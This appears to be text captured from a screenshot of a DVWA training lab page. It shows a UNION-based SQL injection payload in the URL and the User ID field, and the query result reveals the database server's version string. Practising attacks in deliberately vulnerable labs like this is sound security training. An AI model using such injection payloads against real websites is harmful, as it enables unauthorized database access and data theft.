 Vulnerability: SQL Injectio
192.168.1.188/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+version()+--+-&Submit=
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, version() -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT null, version() -- -
First name:
Surname: 8.0.42-0ubuntu0.24.04.1
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/